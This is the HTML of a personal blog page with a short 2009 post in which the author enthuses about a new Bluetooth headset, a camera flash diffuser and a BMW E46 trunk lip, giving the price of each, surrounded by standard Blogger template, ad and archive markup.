<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7810353079952269901&amp;zx=33e7219e-4486-4c2b-8683-562f419fdb2b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7810353079952269901&amp;zx=33e7219e-4486-4c2b-8683-562f419fdb2b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9775752884085173 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/simonso' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='http://www.instagram.com/simonso' target='_blank' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>



<div id="outer-wrapper" class="item">


  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.simonso.org/'>Daddy &amp; Daughter Stuffs </a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.simonso.org' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.simonso.org/p/about-me.html' itemprop='url'>About Me / Contact</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.simonso.org/2009/08/gadgets-in-one-day.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='http://www.use.com/media/2009/0814/191212/o_001.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.simonso.org/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.simonso.org/search/label/bluetooth%20headset' property='v:title' rel='v:url'>bluetooth headset</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.simonso.org/search/label/bmw%20e46%20rear%20trunk%20lip' property='v:title' rel='v:url'>bmw e46 rear trunk lip</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.simonso.org/search/label/flash%20diffuser' property='v:title' rel='v:url'>flash diffuser</a></span>
<i class='fa fa-angle-right'></i><span>Gadgets in one day</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Gadgets in one day
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/07630242084265723352' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/07630242084265723352' rel='author' title='simonso'><span itemprop='name'><strong>simonso</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.simonso.org/2009/08/gadgets-in-one-day.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.simonso.org/2009/08/gadgets-in-one-day.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2009-08-14T22:36:00+08:00'>10:36:00&#8239;PM</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='postags'>
<a href='https://www.simonso.org/search/label/bluetooth%20headset' rel='tag'>bluetooth headset</a>
<a href='https://www.simonso.org/search/label/bmw%20e46%20rear%20trunk%20lip' rel='tag'>bmw e46 rear trunk lip</a>
<a href='https://www.simonso.org/search/label/flash%20diffuser' rel='tag'>flash diffuser</a>
<div id='meta-post'><abbr class='published timeago' title='2009-08-14T22:36:00+08:00'>10:36:00&#8239;PM</abbr></div>
</div>
<div class='post-body entry-content' id='post-body-526804888102471305' itemprop='articleBody'>
<meta content='&quot;Christmas comes early&quot;  is a happy phrase, but everything at the same day is judged as a &quot;MIRACLE&quot;!   Let&#39;s not do ...' name='twitter:description'/>
"Christmas comes early"  is a happy phrase, but everything at the same day is judged as a "MIRACLE"!<br />
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzrmI6Cv-6IPIYIhYaICAlNYdCeWg5TNGwbIGR_L-OWgEfv2iLH-g_llDQi0w4SkYjMLwH4LsQhT4lLDMrf1KxAtaHlVrgIk4Lo5MUawCrs18kvWrUQg=s0-d"><br />
Let's not do stunts with my blackberry no more, go wireless with a bluetooth headset Clip II Mini<br />
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7LSsfkOTm69xOVGwixi0L6RGjxF4zPoQ-gaeBhFZW8opZazYB8I8C1Pgtf0fYdySSgIUzxKRsbZAzzAXUYot6NpXk4lVsjbMjU-rX9h-eX49_WdFFXQ=s0-d"><br />
Love the blinking blink light in the center, makes you feel like Ironman when you clip it to your chest.. ha ha! RM 159.00<br />
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNYsMITrZHXFADVJN_xRSW_mpvQ4lvU2BTQXrm8qL3PPI9OhXMcxRm8TDm2x933dj9JJ9o1iHWabu_lgqEfzHjGcHY0pOJyMlYx3nN9AkKaVU5QPf5pw=s0-d"><br />
Wah then my flash diffuser I ordered from Shashinki came as well. Take nice nice picture already now.. RM38.00 (Inclusive of shipment)<br />
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAze15VYO4FaPmfHsqRhUmivzylhc-oEdo0uHZQTGBdytAHBQQZfFz0Mq6kdmt2ni22QBHJZxmM0hYEkzFsGP-8Dmrr2YVPLbLaL_mDga-3IAojqUpRg=s0-d"><br />
OMG e46 trunk lip is damn damn damn damn damn damn nice! Ordered this from eBay and the color matched perfectly! damn DAmn damn damn awesomeness! RM 148.93 (incl. shipping and paint job) damn damn damn damn damn cheap as well!
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Gadgets in one day</span>
<img alt='Gadgets in one day' class='photo' src=''/>
</span> 
              Reviewed by <span class='reviewer'>simonso</span>
              on 
              <span class='dtreviewed'>
10:36:00&#8239;PM
<span class='value-title' title='10:36:00 PM'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.simonso.org/search/label/bluetooth%20headset' rel='tag'>bluetooth headset</a>
<a href='https://www.simonso.org/search/label/bmw%20e46%20rear%20trunk%20lip' rel='tag'>bmw e46 rear trunk lip</a>
<a href='https://www.simonso.org/search/label/flash%20diffuser' rel='tag'>flash diffuser</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.simonso.org/2009/08/gadgets-in-one-day.html&title=Gadgets in one day' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.simonso.org/2009/08/gadgets-in-one-day.html&title=Gadgets in one day' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.simonso.org/2009/08/gadgets-in-one-day.html&title=Gadgets in one day' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.simonso.org/2009/08/gadgets-in-one-day.html&title=Gadgets in one day' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.simonso.org/2009/08/gadgets-in-one-day.html&media=http://www.use.com/media/2009/0814/191212/o_001.jpg&description=&quot;Christmas comes early&quot;  is a happy phrase, but everything at the same day is judged as a &quot;MIRACLE&quot;!   Let&#39;s not do ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>flash diffuser</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.simonso.org/2009/08/sunday-post-tattoo.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.simonso.org/2009/08/fullhouse-must-do.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='http://www.use.com/media/2009/0814/191212/o_001.jpg' itemprop='url'/>
</div>
<meta content='Daddy &amp; Daughter Stuffs ' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9775752884085173";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0007";
    google_ad_slot = "9103367242";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- simon-so_main_Blog1_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.simonso.org/2009/08/gadgets-in-one-day.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-me">
<img src="https://scontent.cdninstagram.com/t51.2885-15/sh0.08/e35/p640x640/16464971_1848422212113932_5610505213145251840_n.jpg" alt="About simonso" />

<p><center>From a new daddy to another. Stuffs to share with new daddy's with some tips and tricks when handling our newborn and some highlights of preventing or avoiding the mother tantrum</center></p></div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- simon-so_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9775752884085173"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="5742125242"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/354499" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:315px; height:315px"></iframe>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Diaper Status</h2>
<div class='widget-content'>
Merries Japan
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWZ3JRkQyxN46K4x00S1WB1EzpcgUhXtovUzz_p3xF66NnLwEO-G4gmRPu4XoHzsQBW5n78RwzkyocZGOTAfBAQJsutBWVSgSlt0XiCi0OdbXRyhZm1iezDXjqftnfxiRpfU4JtVfx4bZn/s1600/merries-L.jpg" />
<br /><br />
Applecrumby
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0uGbHB5frHvslyztY-qOhPrPDN2sdxYuwAUps5kJvS9OpzP2-Im7fHiGJ69FUaV5uKp6PWLxMIWU-ePlfCupr6JCnd5Qq-MILdWBxq9jkIIpkvM7zakZjE_u1028eZfsCVZ2IjtAHBp2e/s1600/6e12021bef9ac051e35476e3c66d75ca.png" />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.simonso.org/2018/06/why-you-choose-online-flower-delivery.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha9ziYOFVg9KXV_Kbw2KV22IDkMx3czUUYl1GNQX4DwsOoGfjHrzDyUInneRADZrkCTLyHHLOO-ojIHUc9asI9rMoUOGkaZ1vSzHjYvKyrJE77hFGiZopaj17eSVG9bCvxtqziCdpkd9A0/w320-h214-p-k-no-nu/Picture1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.simonso.org/2018/06/why-you-choose-online-flower-delivery.html'>Why You Choose Online Flower Delivery?</a></div>
<div class='item-snippet'>     There are some special occasions in life that need to be celebrated with flowers as the gift; whether is a happy birthday, anniversary,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.simonso.org/2018/01/facts-behind-chrysanthemum-flowers.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnh04SCrb1DA-FagGGRFYF_69Yqn9stWhJ62g_OULxWuLmNSFFkUhtKECp_R3O3voDqZZtu7PKOhVDKn8AYReHZDl_Az9WDcOepmq2xf569x8fSGd4Cu4sa1YfJnwxTcDUG4YOR8WoXINu/w320-h214-p-k-no-nu/chrysanthemum+flowers.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.simonso.org/2018/01/facts-behind-chrysanthemum-flowers.html'>Facts Behind Chrysanthemum Flowers</a></div>
<div class='item-snippet'>                    Chrysanthemum is the member of Asteraceae along with Asters, Dahlia, and Dandelions flowers. According to some horticult...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.simonso.org/search/label/babyj'>babyj</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.simonso.org/search/label/misc'>misc</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.simonso.org/search/label/solong'>solong</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.simonso.org/search/label/travel'>travel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- simon-so_main_Blog1_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9775752884085173"
     data-ad-slot="4265392041"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2018/'>2018</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2018/06/'>June 2018</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2018/01/'>January 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2017/'>2017</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2017/11/'>November 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2017/10/'>October 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2017/03/'>March 2017</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2017/02/'>February 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2016/'>2016</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2016/09/'>September 2016</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2016/06/'>June 2016</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2016/05/'>May 2016</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2015/'>2015</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2015/03/'>March 2015</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2014/'>2014</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2014/09/'>September 2014</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2014/08/'>August 2014</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2014/07/'>July 2014</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2014/06/'>June 2014</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2014/05/'>May 2014</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2014/04/'>April 2014</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2014/03/'>March 2014</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2014/02/'>February 2014</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2014/01/'>January 2014</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2013/'>2013</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2013/12/'>December 2013</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2013/11/'>November 2013</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2013/10/'>October 2013</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2013/07/'>July 2013</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2013/06/'>June 2013</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2013/05/'>May 2013</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2013/04/'>April 2013</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2013/03/'>March 2013</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2013/02/'>February 2013</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2013/01/'>January 2013</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2012/'>2012</a>
<span class='post-count' dir='ltr'>(153)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2012/12/'>December 2012</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2012/11/'>November 2012</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2012/10/'>October 2012</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2012/09/'>September 2012</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2012/08/'>August 2012</a>
